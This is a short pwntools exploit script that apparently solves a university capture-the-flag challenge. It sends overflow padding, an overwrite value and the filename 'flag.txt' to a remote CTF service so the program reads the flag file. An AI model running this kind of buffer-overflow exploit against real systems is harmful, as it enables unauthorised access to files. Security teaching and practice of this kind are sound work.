 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x24\x23\xfc\xfeflag.txt")
13 r.interactive()